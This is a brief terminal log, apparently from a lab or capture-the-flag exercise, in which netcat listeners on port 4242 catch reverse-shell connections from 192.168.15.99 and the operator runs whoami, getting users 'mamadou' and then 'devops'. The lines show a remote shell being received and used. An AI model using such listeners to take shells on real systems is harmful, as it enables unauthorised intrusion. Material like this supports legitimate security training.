 ➜ ~ nc -lvp 4242
Connection from 192.168.15.99:47524
$ whoami
whoami
mamadou
$ ^CExiting.
➜ ~ nc -lvp 4242
^CExiting.
➜ ~ nc -nvlp 4242
Connection from 192.168.15.99:47525
$ whoami
whoami
devops
$